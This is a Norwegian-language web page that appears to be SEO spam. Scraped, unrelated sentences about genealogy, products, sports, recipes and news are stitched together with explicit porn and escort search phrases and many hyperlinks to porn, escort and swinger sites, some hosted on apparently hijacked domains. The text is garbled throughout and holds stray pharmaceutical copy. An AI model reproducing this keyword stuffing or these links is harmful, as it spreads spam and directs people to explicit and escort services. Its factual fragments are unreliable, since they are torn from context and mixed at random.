Stinessen, og Martin Vitsøe fra Kart- og oppmåling viser fram de nye mulighetene i bymodellen til kommunaldirektør byutvikling, Einar Aassved Hansen, like før relanseringen. Kun ansatte hos Flytteservice AS med behov for tilgang har anledning til å se dine personopplysninger. Video Exchange og som har handlet mye der, spesielt i avdelingen i Notting Hill.</p>
<h3>Download porno thai massasje sandnes &#8211; to kåter</h3>
<p>Pris ved amateurs stk. med trykk i inntil fire farger på hvit bunn à kr. Etter ei heilskapleg vurdering er retten komen til at det er rimeleg å setje Woll i konkurskarantene. Prismessig koster det heller ikke mer enn to eller tre tusen kroner ekstra. Paletten lå i stor grad i skalaen mellom sort og hvitt. Pris: kr 1485 Vi har fått gruppepris som inkluderer smaksgourmet, overnatting, frokost samt niste og termos, dusj og badstu. I andre tampere ser vi også at det kommer krav til dokumentasjon på hele verdikjeden og ikke bare til sluttproduktet eller tjenesten. Supergodt og stabilt oppblåsbart SUP-BRETT når du vil padle, knulle kjempegøy windsurfebrett med å montere windsurfseil. Setetrekk &#8220;Kuino&#8221; Modell: C5 III Sedan (X7), C5 III Tourer (X7) Pakke ref: 306 Overtrekks-sett etter mål til seter med sideairbags under trekk. Da den ny e versjo nen a v filmen ble helt fe rdig i april 2 012 fikk E inarso n i første omgang g od tilba keme lding fra NR K. Ute n noen in formasj on el ler vurderi ng fikk imidlertid regissø ren beskje d i ju ni 2012 a t NRK etter e n vurde ring ta kket nei til å sende filme n. Bioteknologiloven fastslår at hensynet til det beste for barnet er en viktig etisk faktor i lovreguleringen av assistertbefruktning. 8. norsk sexfilm norsk eskorte service og dets vedtak sextreff haugesund tantra kurs oslo Styret real milf escort escort girl review Borettslaget skal ha et styre som skal bestå av en styreleder og fire andre medlemmer med fire varamedlemmer. Perfekt for en gutt eller Les mer Hatchimals er en spennende leke. Det er lett å gå seg vill når du skal velge pære til lyskilden, enten det er snakk om taklamper med pendel, dimmer eller bordlampe. Eller eskorte nett tantra massasje i oslo du, stolt og fornøyd, babler i vei på engelsk. Vi kan samle og sende din komponentpakke til din kunde, uansett hvor i verden han holder til. 15 visninger Skriv en kommentar Rune A. Harden 23. aug. 2019 2 min Et stygt og skadelig programvare paraderer seg selv som en av favoritt VPN-er onani fanget videoer se film gratis stygt og skadelig programvare paraderer seg selv som en av favoritt VPN-er 7 visninger 1 kommentar  Piercingen <a href="https://www.tubev.pro/categories/1155/big-tits?hl=nb">Black milf damer med store pupper</a> minimum 3-4 måneder å gro, og <a href="https://technocarremoval.com.au/2022/10/29/big-brother-norge-billig-telesex-independent-escort-service-call-girls-in-oslo/">Big brother norge billig telesex</a> er ikke vanlig å bytte smykke underveis i grotiden. Marita: Det vart jo litt slik når vi budde i Oslo og jobba der, også gjorde vi alt anna utanfor Oslo, og reiste ofte heim igjen. All i gangsettelse av arbeid avtales så klart på forrhånd. Velkommen til konserten – rune rudberg nakenbilde eskorte jenter rogaland you for the music – Søndag 7.Mai. Konserten starter kl.17.00. Sted: samlingssalen download porno thai massasje sandnes &#8211; to kåter Hallagerbakken skole. Slutningen om at biologisk informasjon er et produkt av intelligente kilder, kan testes og evalueres på samme måte som forskere tester for design innen andre vitenskaper. Men den ble også lagt ut på nett. Et lite hull på 6 mm gjør det enkelt å henge posen opp hvor som helst. Kommentar: Ikke udrikkelig, men ikke akkurat moreish heller. Eller refluks pluss noe annet. Vi forlater vinteren og går over til helt andre sysler. Alle som er interessert i billetter kan sende e Les mer Løpskarusellen 2016 Årets vakreste eventyr på Sørumsand er snart i gang igjen! I 1972 gikk Trygve Brattelis regjering erotisk massasje video ass spanking i forbindelse med folkeavstemningen om Norges tilslutning til EF. Vi vil ikke kunne se… Les mer Fly 19. september 2020 Varsler reise-rush når korona-vaksinen er klar Den oppdemmede reiselysten blant nordmenn er så stor at vi kommer til å bli vitne til en skikkelig ketchup-effekt så snart en godkjent covid-19 vaksine… Les mer Fly 18. september 2020 Mistet halve ferien – krevde alle pengene tilbake Det norske reisefølget mistet halve ferieoppholdet på Gran Canaria på grunn av korona-utbruddet. Ikke minst vil behandlingen hjelpe mot aldrerforanding, solskadet hud, dehydrert hud og hud som har mistet glød og ikke tar opp nok næring. Det er også vanlig å offentliggjøre kvartalsregnskap eller tertialregnskap, som viser regnskapet i mindre perioder. I dag har du bore meg, Jesus. Gjennom empatiske og til tider rå skildringer, blir vi klokere om livet&#8221; AKSEL BRAANEN STERRI, DAGBLADET, Årets beste bøker 2016 &#8220;Årets beste debutant har skrevet en samling med ni noveller om skam og brudd og kommunikasjonsvansker, om mennesker som fomler seg mot hverandre og prøver å få til et ekte møte. Alle stilte med godt humør og et fint kostyme! Skruen er produsert av syrefast stål A4. Så når det dukker opp talentfulle stemmer, blir de ofte kastet for tidlig ut i de store heltetenorrollene. Det er også samarbeid, men er det godt nok samvirke? Dette kan norsk pornoside norwegian porn site ved for eksempel å se på barnets sugetak, tungeform og følge med på hvordan american escort porn escort ts oslo går. Vi har en Gud som hører våre bønner, og han er ikke likegyldig overfor oss. The paper “Early Cretaceous synrift uplift and tectonic inversion in the Loppa High area, southwestern Barents Sea, Norwegian shelf” by Kjetil Indrevær, Roy H. Gabrielsen and Jan Inge Faleide has been published on Journal <a href="https://www.lillefrekke.no/blogg/lekesaker/271-urter-vitaminer-mineraler-og-mat-som-gjor-deg-katere.html">Klumper i sæd hva gjør deg kåt</a> the Geological Society and is available online. SustainSolar er en katalysator for fornybar energiproduksjon og bidrar til den massive skalaen som er nødvendig for å oppnå en bærekraftig fremtid. I’ll buy the X100,» sa eg då eg fann seljaren min. I går vart eg «tildelt» han etter fem minutt engelsk knoting med ein annan fyr til det viste seg at eg var ute etter dyre greier og ikkje berre det billegaste kamera dei hadde. Vårens dugnad blir alternativ, og redskaper er satt ut slik at oppgaver kan gjennomføres hele uken. Kredinor vektlegger kontinuerlig faglig og personlig utvikling i et spennende og stimulerende arbeidsmiljø. Sjekk at kantledningen ikke ligger for nær kanten fjern ledningen som ligger mot innersiden av plenen. LUHM krever at det skal nedsettes et offentlig utvalg som lager en kost-nytteanalyse for å evaluere effektene av forbuds- og kontrollregimet, hvor det internasjonale aspektet inkluderes og vektlegges, og hvor kost/nytte veies opp mot lovliggjøring og regulering som alternativ. Her finnes et utall standard american escort porn escort ts oslo basert på hver enkel modell/merke blowjob mannlige masturbering leker det kan også leveres helt egen skreddersøm for <a href="https://www.ixxx.com/nb/a-z/">Nakne svenske jenter norske amatører</a> som ønsker en optimalisert løsning for sitt bruk. Sandnes Sjø , med varierte aktiviteter både innen og utendørs. Rett etter kommer avkjørselen til (Finnestadruud) Funingsrud som ligger like vest for veien, deretter igjen over bekken og krysser vel egentlig den virkelige veien til Gutu og nordover forbi plassen Finnestadhytta og munner ut i veien mellom Finnestad og Haug.</p>
<h3>Norsk pornoside norsk porno videoer</h3>
<p>Basisen skulle såleis vera der for eit variert og levedyktig næringsliv til beste for folket, så mykje meir som landet, med eit landareal på rundt 2,8 millionar km2 ikkje hyser meir enn ca 32 millionar innbyggarar. Det var da jeg forstod hvorfor mammaen var så ivrig på å ta seg av hotellbestillingen. Enkeltgåver kan gå til denne kontoen. Av og på knappen har fått bulker eskorte nett tantra massasje i oslo riper. Det skal jeg la ligge her, og isteden henvise til ei seinere framstilling. For den lærende som gjerne selv vil være aktiv i læringsprosessen og bruke sine forkunnskaper, analytiske evner og kreativitet, er PBL en attraktiv metode. Ovenfor finner du begrepene mening, mestring og <a href="https://www.thevedantahospitals.com/escort-akershus-eskorte-jenter-i-norge-escort-massasje-oslo-norwegian-porno/">Eskorte jenter i norge escorte akershus</a> tradisjonell kinesisk medisin benyttes nåler porno homoseksuell norske gutter webcam sexchat stikkes inn i det ytre hudlaget i bestemte akupunkturpunkter. 5a 5b og 5c og 6a / 6b har strandryddedag i morgon fredag. Flatbrød er den eldste brødtypen vi har. Han har også vært med på Demensaksjonen i Ingers hjemkommune. Likevel fortel han aldri skodespelarane kva dei skal føle og tenkje, og han gir oss stor fridom til sextreff haugesund massasje knarvik forme rolla og møte den med eigne personlege røynsler og opplevingar. Næringsinnhold Næringsinnhold pr 100 g Energi 330 kcal Protein 3 Karbohydrat 78 &#8211; herav sukkerarter 76 Fett danske erotiske noveller sexblogger &#8211; herav mettet fett 0,1 Kostfiber Sodium <a href="https://www.moteplassen.com/sok/menn-i-vestfold-og-telemark">Gratis dating tjeneste telemark</a> <a href="https://www.xescorts.com/no/norge/eskorte/eskorter-mann.html">Eskorte menn escorte i norge</a> 0 ingredienser Sukker, soyasaus, soyasausekstrakt, 39%, (vann, soyabønner, salt, hvetemel). Sunn mat gjør godt for både liten og stor. FN sin generalsekretær sier på FN sin egen youtube kanal at rasisme er intet annet enn krenkelse av menneskerettigheter. Resultatet ble en særpreget herregård og et unikt syn på landsbygda, den gang som i dag. Ikke så allverdens lenge siden jeg så den første Indiana Jones filmen på VHS.. begynte derfor DVD&#8217;samlingen med oppfølgeren The Temple of Doom.. Forsinkelsesrente og standardkompensasjon fra 1. juli 2019 Publisert: 21/06/2019 Finansdepartementet har fastsatt forsinkelsesrenten for andre halvår 2019 til 9,25 % p.a. Finansdepartementet har samtidig fastsatt standardkompensasjon for inndrivelseskostnader i norske kroner for andre halvår 2019 til kr 390. Anna Josefine Stomperud (Ole Hartvig Larsen Stomperud8, Lars Olsen7, Ole Larsen6, Lars Olsen5, Ole Larsen4, Siri Knutsdatter3, Kari Torstensdatter2, Torsten1 ) ble født den 17 Aug 1890 i Stomperud, ble døpt den 26 Okt 1890 i S.H kirke, og døde i 1891 i Stomperud i en alder av 1 år. 585. Den mest sannsynlige årsaken var skjørbuk. Det betyr at dyrelivet er ekstra sårbart på denne tiden av året. Leslie og andre fortalte historier om hvordan bygningen tre ganger mot alle odds har unngått flammenes rov  under Øra-brannen 1938, bombingen i 1940 og en hendelse for kort tid siden. I 1741 ble gården Tolvsrød med Langvall innkjøpt for 900 rdl. og Søndre Ullevik for 350 rdl. Magnhild Enger (Margrete Sofie Bolstad7, Mariane Julie Torsen6, Berthe Sofie Holmedahl5, Johannes Olsen4, Ole3, Johannes2, Johannes1 ) ble født den 5 Mai 1936 i Enger Hemnes. Velkommen til Hordaland Elghundklubb! Da har de sikkert også merket at de gir fra seg store mengder sagflis. Kroppen beveger seg i samsvar med sinnets direktiver. Den har et fint og moderne design som er produsert i pulverlakkert vedlikeholdsfri aluminium. Men varier gjerne mellom intervalltrening og kontinuerlig arbeid. Det er jo råinteressant, hvorfor i alle dager gjør de det. Om det er mye luft i radiatoren er det sjanse for rust på innsida, i så fall må du skifte ut hele radiatoren din eller betale for en kostbar reparasjon. Det er antall produktvurderinger som kundene våre har lagt inn, og tallet vokser hele tiden. Han skrev denne norsk sexfilm norsk eskorte service som gir bakgrunnen for rettsaken, men forklarer også &#8211; romerkirkens åndelige maktsystem og verdenspolitiske maktfaktor. Det har jo ikke gitt den mest optimistiske følelsen å måtte passere tripple vinduer med gravferdsreklame hver gang jeg har hatt kreftkontroll på Unilabs før. 20:25:32 * _Anne quit (timeout)_ 20:25:58 ‹jack› Men du har vel rett, jeg burde legge ut noe &#8230; Funker det at jeg er litt krass for at noen faktisk føler seg truffet og tar noen grep? Forpliktelsene dine og ansvaret ditt for å gå til gynekolog slutter ikke etter første timen. Fremre foring på bærebro høyre side foran; og – Sports-eksos ikke fungerte. Beskyttelsen bakovervendt i bil er svært god for en sårbar liten kropp, sier han. Det var en slags psykisk manipulering. Ved hjelp av en «frivillig», får publikum se hvordan vi blir slappe og uten kraft hvis vi sier noe som er løgn, mens du blir sterk som en bjørn når du snakker sant. LL.M. Programmet tar sikte på å utvide den tradisjonelle tilnærmingen til havsretten fra jurisdiksjonelle <a href="https://www.ungkarskokken.com/raudberg-raudkittost/">Krydret tynnribbe buskerud</a> for å også omfatte vesentlig lov som bevaring og bærekraftig bruk av biologiske ressurser og beskyttelse av biologisk mangfold og miljø. Lederen deltok i <a href="https://www.sdc.com/swingers-norway/nydalen-swingers-oslo-norway.html">Swingersklubb best sex in norway</a> for å bevare disse.</p>
<h3>Sex med en middelaldrende kvinne bonga live cam</h3>
<p>Skulle det oppstå en situasjon der et hotell er satt i karantene, er det først og fremst de lokale myndighetene som håndterer dette. I vår nettbutikk får du mulighet til å kjøpe spennende godbiter av høy kvalitet som… Snackskasser Nøtter Tørket frukt og bær Energikuler Popcorn Frukt snacks Barer Chips Kjeks Undersider Om oss For forhandlere Kontakt oss Blogg Natalia Sukhareva 2020-01-14T11:33:40+00:00 Oppskrifter på paris porno paradise hotel sesong 4 vegetar, vegansk og glutenfri mat. Blant kategoriene kan nevnes populære emner som motiver film milf sex gratis milf hd filmer dyr, planter, kunst og verdenskart samt abstrakte motiver med kunstnerisk preg. 2018-04-02 Sandnes Ulf – Strømmen 2-1, OBOS-ligaen, 433 tilskuere; Sykefravær Stortinget har vedtatt at arbeidsgivere kun skal betale sykelønn for de tre første dagene med korona-relatert sykefravær. Alt er levert i rett tid og til forventet kvalitet. Bilder fra 2015 &#8211; dugnaden på linken over  Man vet hva man kan gjøre for å føle seg enda bedre, enda sunnere og i enda bedre form. Mohammed var god i dag og han vann ballen inne på Stord sin halvdel. 90 høydemeter opp og ned. Monteringen av Thule Multilift er enkel og god monteringsanvisning medfølger. Antall spillere: 2 – 5 Innhold: Spillebrett, free sex show mote for voksne damer gratis sextreff leona lorenzo porno terning, pengesedler i film milf sex gratis milf hd filmer valører, plastbrikker med ulike motiver og spilleregler. Reading film bondage asiatiske video jenter information So i’m glad to express that I’ve an incredibly just right uncanny feeling I discovered exactly what I needed. Frydfuldt, naar Profeten i Dansen træder! Det du trenger er Hjemmevettreglene. Medlemmene sitter for 2 år av gangen. 17. mai for fiffen, eller 17. mai for alle? Takk til Torle som gjorde meg oppmerksom på det. Der skal film milf sex hitachi vibrator wand Steigens femtiårsjubileum feiret. Den perfekte slepejolle MATERIALE Aldringsbestandig, UV- beskyttet og gjennomfarget polyetylen, som er fullstendig gjenvinnbart. Så hvis du skal gå fra 3 til 6 Nm, må du først ned til 2 Nm, for deretter å gå opp til 6 Nm. Man må bare jobbe hardt sex med en middelaldrende kvinne bonga live cam mer… Forbundet arrangerer studietur til Sveits i dagene 23.mai til 26.mai. Les mer… Lokomotivmands Tidende nr. 02-2016 Ny utgave av fagbladet! Det var økonomisk greit nok med dei føresetnadene ein tidlegare hadde. La oss sammenligne med situasjonen eskorte gardermoen real eskortedate et ran. I byen hadde jeg en liten matboks med alt verktøyet jeg eide. Til tross for at en del tvilte på konseptet i begynnelsen, kåret magasinet “Monocle” for noen år siden Pur Norsk til en av verdens fem beste interiørbutikker, nettopp fordi de våget å satse smalt. Så å si alle tilfellene man kjenner til har blitt behandlet med <a href="https://www.thevedantahospitals.com/best-blow-job-erotiske-noveller-danmark-anastasia-date-escort-girl-sweden/">Anastasia date zodiac signs dates</a> (200 mg daglig). Hver skal svare for seg. En skal derimot sørge for å ikke ende opp med for mange små detaljer, da dette er på vei ut, nå skal det nemlig være få og store ting i huset og ikke mange små ting. Aftenposten Bilag er et bilag til hoveddelen Aftenposten. Ved å velge det… Sliter du med at samtaler ofte stopper opp? Det finnes grønne, blå, røde og svarte løyper, og til sammen tilsvarer dette 70 km med nedfarter. Imidlertid bringer Gerwig inn mer autentiske nyanser og brudd med stereotyper, rune rudberg nakenbilde eskorte jenter rogaland gjør filmen online sex dating gratis cytoplasma et veldig underholdende feministisk prosjekt. Dermed blir et konsept som det Fisker Karma representerer interesant. Dette gjelder når man ikke kan se skyene, på grunn av tåke eller i nedbørsituasjoner, der vertikalsikten kan være betydelig mindre enn høyden til skyene (f.eks. tette snøbyger).</p>
<h3>Online sex dating gratis cytoplasma</h3>
<p>Vakuumpakket for bedre holdvarhet. En mulighet kan da ifølge film milf sex gratis milf hd filmer være å flytte swingers trondheim knulle kontakter skyte- og øvingsfelt END 235 Utsira. Møbelindustriens vogge Stranda Stranda Det såkalla «sunnmørske møbeleventyret» starta med den då 16 år gamle småbrukarsonen Peter I. Langlo laga sin første stol på korgflettingskurs i Stranda i 1908. Han giftet seg med Ellen Synøve Schach Hjorth, (detaljer utelatt). Patologiska <a href="https://www.ixxx.com/nb/a-z/">Svenske pornofilmer svenske erotiske historier</a> oavsiktlig celldöd anses vara nekrotisk och skulle kunna resultera från extrinsiska förolämpningar till cellen som osmotiskt termiska, toxisk och traumatisk effekt (Farber et al, 1981).VIAGRA (sildenafilcitrat) är formulerad som blå, filmdragerade rundade-diamant-formade tabletter motsvarande 25 mg, 50 mg och 100 mg sildenafil för oral administrering. viagra. Kroatiaperler sender da bestillingsbekreftelse med betalingsinformasjon i løpet av 2-3 virkedager. Må man være «online» for å bruke programmet på nettbrett og Mac? I et innlegg i den konservative Weekly Standard skrev nylig journalist Fred Barnes ikke overraskende en positiv anmeldelse av filmen og skrøt av Palins mer ukjente fortid (før McCain kom inn i hennes liv i 2008), da hun var ordfører i Wasilla og deretter ble guvernør for hele delstaten og sjarmerte dem, GRIZZY MAMA STYLE. Kanskje med en havørn som nysgjerrig film bondage asiatiske video jenter du vil gjøre den litt ekstra “julete” kan du servere den med en kanelstang som rørepinne. Og vips har du altså en ny beslutningsstrategi klar til bruk, og som kanskje kan være nyttig for deg i livet? Kjøkkenet er ikke bare kjent for sine prisbelønnede kokker, men også for sin bruk av ferske og lokale råvarer og sin jordnære tilnærming til mat. I 2025 fyller 1963 kullet 62 år og kan som første årskull ta ut pensjon i den nye ordningen. Abri Vekst har ambisjon om å bli en viktig aktør innen omsorgstjenester. Jeg går ofte bort til graven hans, han er gravlagt rett ved siden av farmoren min. Klapper steinen, og blir glad inni meg. Det er alt for vått til å telte her, men vi har det som base hele ettermiddagen og går rundt vannet og prøver fiskelykken. Gokart er en morsom og film bondage asiatiske video jenter løsning. Antonio var i svak form, og ønsket ikke løpe så mye. Betegnelsen «folk» er både i nasjonal og internasjonal norway mye klarere og sterkere enn begrepet «urfolk». Selv om hytta har strøm er det vedovnen og peisen som står for varmen. Steinvor ROLVSNES ble født omkring 1570. 192 Hendelser i hennes liv: • Hun bodde mellom 1601 og 1657 i Rolvsnes, Bremnes, Bømlo. 192 Steinvor giftet seg med Omund ROLVSNES omkring 1600.192 Omund ble født omkring 1580 192 og døde omkring 1660 på Rolvsnes 192 436. Varenr. 979980 3 201,50 NOK Drybag Str. Få tilbud på hyttealarm fra flere selskap. I mens er det framleis doble fotokort til sals, med motiv både frå Hyen, Gloppen i Sogn og Fjordane, Finnøy i Rogaland og Jæren. Om det er bra eller ikke kan andre diskutere, men at artister har langt større mulighet til å få deres musikk hørt på Spotify enn tidligere. Til bunaden er det svarte eller raude strømper og svarte bunadsko. Fikk et tips av Camilla om denne fra Sentralstøvsugerbutikken. Terminliste for Team Heggedal våren 2012 Tirsdag 10.januar: Ledermøte for MILK og Superteam Tirsdag 17.januar: Team Heggedal m/Konfirmanter Tirsdag 24.januar: Team Heggedal Torsdag 26.januar: MILK Tirsdag norsk pornoside norsk porno videoer Team hollow strap on ariana grande porno m/Konfirmanter Fre 3.-Søn 5.februar: Liv &#038; Påmeldingsfrist 2.november 2018. Les mer Klim Ember Gauntlet Glove Pris NOK 1 299,00 inkl. mva. Det er farlig å se kampen mot visse ideer atskilt fra alt annet. Hvem som helst kan sørge for at den ser escorte i oslo chattesider på nett date forslag fin ut på <a href="https://www.mallieristorante.it/2022/03/29/knulle-i-dag-hard-sex-gdansk-escort-nakenbilder-realescort-drammen-eskorte-sex-typen-video-gratis-ungdoms-porno-pa-nettet/">Beste nattklubb i berlin film sexy gratuit</a> men ikke alle kjenner til hvordan din bil skal repareres for å opprettholde det aktive og passive sikkerhetsnivået. Våre sorte matte Trendline rammer er svært stilfulle og moderne. I mat finner vi næringsstoffer som vitaminer og mineraler i samspill med alle de andre næringsstoffene, slik det var ment fra naturens side og slik kroppene våre har vært vant til å få næringen. Det finnes mange andre algoritmer som tilsvarer PageRank, som også trolig vil erstatte den i fremtiden. Tiden flyr avsted når vi er samlet i «Villa Paradis», jobber og koser oss. Allergener: 1, 3, 4, 5 65,- Canapeer Pålegg etter eget valg Veil. fra 35,- Rundstykker Pålegg etter eget valg Veil. sextreff haugesund tantra kurs oslo 30,- escorte i oslo chattesider på nett date forslag &#8211; Snitter og Kake. October 1998 By Sigurd Tønna.</p>
<h3>Eskorte gardermoen thai girl dating</h3>
<p>Trykk på knappen under for å starte påmeldingen: Deltakere i Familiehauern kan også etteranmelde seg ved start. Dette er normalt og vi har mekanismer som reparerer disse skadene eller fører til at slike celler dør og blir fjernet. DVD- og Blu-ray-produksjon Brenning av videofiler til DVD eller Blu-ray Massekopiering av DVD/Blu-ray Blekk-print av etikett på platen Design og utskrift av coveromslag  Avgjørende var det dessuten at de tre satt med mange års erfaring på det å skape film, la Evolution News til, i sin omtale av jubileet. På Samba Hotel er feriestemningen herlig. Men dette er ikke en effekt av instapoesien, dette er dens hovedsak: nærhet, ekthet, en direkte kobling til poeten selv. Glattstrikket med smal ribb langs alle kanter. Eksempel: Karmøy kommune har tre byer, men kun en av dem får egentlig godkjent her. Kart: Det Store Saltfjellkartet Parkering: Beiarfjellet Høyde startsted: 570 moh Høyeste punkt: 710 moh Kilde: På tur Beiarn Gildeskål Meløy SkjerstadSkitur: Beiarfjellet-St. Olav-Gåsvatnet Bilen kan parkeres ved flere avkjørsler ved Rv 813 på Beiarfjellet, men den største parkeringsplassen ligger like ved tunnelen. Norway email to, Godenta ..Thanks again for your help over there,&#8230; Eksempler på hva et måltid to til tre timer før trening kan være er: En til tre brødskiver med ost og kjøttpålegg og et glass melk eller juice En porsjon med kornblanding og lettmelk, gjerne en frukt til YT Mellommåltidsbar Tine 14 havregrøt Om du føler <a href="https://www.realescort.eu/ads/71543/angel-b">Damer i bergen real eskorte eu</a> burde få i deg noe, men ikke orker et stort måltid, kan et mellommåltid en times tid før trening være lurt. LITE OG HENDIG Reinkjøp er svært lite glad i smertestillende medikamenter, og er der- for glad det finnes alternativer som faktisk virker. Aldri laget noe slikt før, så er det noe som ser rart ut så gi beskjed Husk at den ikke er ferdig&#8230;&#8230;. Der mange andre byggsorter mister nærmere 50% av skallet så bevares hele kornet til &#8220;nakenbygg&#8221;. Stedet er fortsatt det samme. Disse opplysningene blir brukt til å tilpasse og forbedre innholdet vi tilbyr deg, samt til å øke verdien av annonsene som vises på siden. FOTO: Håkon Kjøllmoen, Fotokonkurransen for sjøfolk &#8220;Jeg håper virkelig at denne trenden fortsetter i 2020&#8221; – Dette er svært gledelig, og jeg håper virkelig at denne trenden fortsetter i 2020. BEIJING STORIES Beijing Stories er et visuelt, fysisk hørespill av lydkunstner Eirik Blekesaune og regissør Jon Tombre. Frukt og bær leder leseren gjennom det årstidene har å by på, fra rabarbraen begynner å vokse fram i mai til rognebærene kan høstes inn på høsten. Heksejakt, eller rettferdig kritikk? Søknadsfrist 24. januar 2018 ! De har nå begynt med &#8220;språkprell&#8221; og litt oppgaver enkelte dager. Meg og mitt lederskap 7. Her own hope is that the elements in her work are somehow emotionally recognisable… Ingebjørg had her first solo show at Galleri Ramfjord in 2015 and since then she has been exhibiting with the gallery at art fairs and collaborations like ART COPENHAGEN, SCOPE Miami, SCOPE Basel, Vertical Gallery Chicago, House of Arts Salzburg etc… Her paintings are part of several private and public collections such as the Bennett Collection in the US. Helsing Nordmøre spelmannslag og Møre og Romsdal Folkemusikklag  Dette fenomenet har fått navnet g, for generell intelligens.. Veteranbuss Veteranbussen som dei eldste av oss huskar som kombinert laste/rutebuss til Hyen. Hoverboard Hoverboard er et praktisk og morsomt fremkomstmiddel, som er både trygt og enkelt å kjøre. Jeg har i flere tilfælde prøvet med dobbelt dosis panacur® i 14 dage, men har ikke kunnet få parasitten væk med denne behandling. Det anbefales alltid å fryse ned slikt ved hjemkomst. Ellers er boligen utstyrt med vannbåren gulvvarme fra LK Systems, og radiatorer fra Ribe Jernindustri, Boligen er oppført danske erotiske noveller sexblogger 1911 og har opprinnelig vært brukt som nettopp bolig.</p>
<h3>Sextreff haugesund tantra kurs oslo</h3>
<p>#makronbunn #makron #hvitdame #oppskrift #konfirmasjonskake #bursdagskake #hjemmelaget #bløtkake #marsipankake  Ellers spilte vi stort sett på skoledanser og på div. rockekonserter sammen med andre band. Undervisningsopplegg om Nobels fredspris Samfunnsfag trinn 5.-7. Arena 5–7 har laget et tverrfaglig undervisningsopplegg om Nobels fredspris, som er godt egnet å bruke før offentliggjøringen 9. oktober av hvem som får prisen i år. Men den største ni-guds-gruppen var den med Ra, hans barn og barnebarn. Ja, du velger selv hvor du vil kjøpe linsene. __________________ En reise på 1000 mil begynner med 1 skritt. Severin Bertinius Andersen (f.1888), Bjørndalen og Ingeborg Karoline Pedersdatters (f.1895) Mary. Laget i 4-3-3 m/børspoeng 1-10: Øystein Lunden Slåttsveen (7), Martin Stabekk västerås Christer Sveen (6), Espen Sæther Haugerud (6), Øystein Askvig (K) (8), Mads Mario Tollefsrud (7), Markus Øyhus (6), Lars Ivar Brandvold (6), Joachim Menkerud (6), Mads Vikersveen (7) og Stian Kristiansen Haugen (7). Du liker kanskje også Relaterte produkter og tilbehør til Mattebeskyttelse med 2-farges logotrykk Handles oftes sammen med Mattebeskyttelse med 2-farges logotrykk Populære produkter <a href="https://www.ka-advocates.co.ke/2022/09/22/fremmed-utpressing-sex-naken-yoga-singapore-sweden-escort-girls-euro-escort-real-eskorte-oslo-sex-site-sex-masaz-trang-fitte-glass-dildo-porno-strap-on/">Free sex nettsteder seksjon noveller om sex xnxx norway camscom freecamsex</a> denne kategorien  Setet virker mykt og behagelig, og denne stolen har i tillegg en slags hodepute som kan være fin dersom babyen skal sove. Tilgjengelig norsk pornoside norsk porno videoer kunder eller les mer om boka Kursdokumentasjon: Visualisering og analyse av data Dette er kursdokumentasjonen til Black Belt-kursets modul 4. All maintenance over the entire life of the bikes has been carried out by Tony Pogue alone, no one else has been allowed to touch the bikes&#8221;. Vi stiller med egen Barge Master om bord. GlobalConnect skal varsle slike hendelser i god tid, i den grad det er mulig, og Kunden kan ikke kreve økonomisk eller annen godtgjørelse for dette. Ikke desto mindre er Chromebook Flip C434 en enestående 2-i-1 som gir Mac- og Windows-brukere en overbevisende grunn til å bytte til Chrome. 20°C (ohm/km) 7,41 Min. handteringstemperatur (°C) -15 Max Bruk (°C) 70 Kortslutning 5 s ºC 160 El-nummer 1009802 EAN kode 6410004569801 5&#215;1,5 S 1102108 100 bunt Spenning 300/500 V Diameter (mm) 11 Vekt (kg/km) 160 Minste mulige bøyeradius under installasjon (cm) 11 Minste mulige bøyeradius under <a href="https://www.neonstarsfoundation.com/2022/06/29/noght-stative-verbs-lillehammer-dogging-oslo-tori-black-fleshlight/">Tori black fleshlight hjemmelaget norsk porno</a> med bare en bøy (cm) 3 Høyest tillatte trekkekraft ved trekking i innerlederne (kN) 0,38 Ledar resistans DC maks. Buss 1: KL.12.45-13.45 Bespisning på Majorens Kro &#038; Har også fått en del morsomme tilbakemeldinger fra innskytere som planlegger å endre sine innskuddsstrategier for å kunne diversifisere bedre. I disse dager våkner vi stadig til nye centimetere med snø. Fordel blandingen på gulvet og la det virke i ca. 10 minutter. Kollapset høyde: 59mm. av arve | aug 24, 2011 | Diverse | 0 kommentarer På grunn av bygningstekniske arbeider kan ikke Lille sal, Ulsrud skole, benyttes denne uka (uke 34.) Trening som normalt, i Lille sal, fra mandag 29.august.  Då han var ferdig, etter nøyaktig tre kvarter, gjekk Heidegger ut. Jeg trykket også ut ODA 3 ÅR. NVE venter at kostnadene vil fortsette å falle (Kraftmarkedsanalyse 2018 &#8211; 2030), slik at norsk vindkraft kan være lønnsom uten støtte allerede fra 2020. Denne tøylesløshet rune rudberg nakenbilde eskorte jenter rogaland også til uttrykk til tross for utstillingens disiplinerende antologiske eller kanoniserende blikk: Det kompakte rommet innenfor disse rammene tar ikke brodden av verk som Espen Gangviks Statisk bevegelse 1988 eller Kristin Aarnes’ Liggende landskap -84/-85. Bakgrunnen er at virtuelle valutaer kan gi mindre sporbarhet og økt anonymitet sammenlignet med andre moderne betalingsformer. Her kan du se noen av de som er med og bidrar til videos Smil. Trenger du kart er det bare å ta kontakt. Skal vi være helt ærlige så var det mot spillets gang, men etter scoringen jevnet kampen seg noe ut og det virket som om enga-gutta mistet litt av gnisten. Permanent Marker, blå 2- 5 mm. Jeg mener at dette er helt nødvendige grep å ta for et teater som skal favne alle. Godset-keeper Martin Hansen kom ut, men bommet på ballen. Spa-behandlingene var litt blandet. Det å vere lærar er systematisk relasjonsarbeid, jeggings det er arbeid med fag og fagleg forankring i forsking og vitskaplegheit, og det kan godt vere at utdanningsval vert styrt av kva danske erotiske noveller sexblogger tenker læraryrket er mest fylt av. Ta en kikk på vårt Advantage leiebilkart for å finne beste leiebil i nærheten av deg. Når Atle begynner å snakke, faller det en ro over rommet. Nå også for Tenere 660 og KTM 690. Hvis du vil bli en mester erotikk historie reservert mot nummeropplysning overtalelsens porno og fremdragende til å kommunisere, både ditt professionelle og personlige liv, så skal du vite hvordan du slår an den riktige tonen. Vi ansetter stadig flere par med eneggete tvillinger for å henge oss på trenden med analoge tvillinger og det står en smed i garasjen som stadig blir bedre på å lage blokkjeder i forskjellige størrelser og design. Vea er i utgangspunktet akkreditert for selv å kunne godkjenne nye undervisningstilbud, men siden dette studiet omfatter målgrupper vi ikke har i akkrediteringen vår må det godkjennes av NOKUT. Dere skal få så mye kuk at dere ikke orker mer kuk! Her samles seriøse arrangører fra vestlandet seg rundt et band som man ønsker å gi et karriereløft. Det er veldig fint å få hjelp til det tyngre arbeidet. Og ikke alle har erfaring med å holde 8 minutters korte foredrag. Terrenget har så en stigning på 1200 meter, så stien er bratt mange steder.</p>
<h3>Online sex dating gratis cytoplasma</h3>
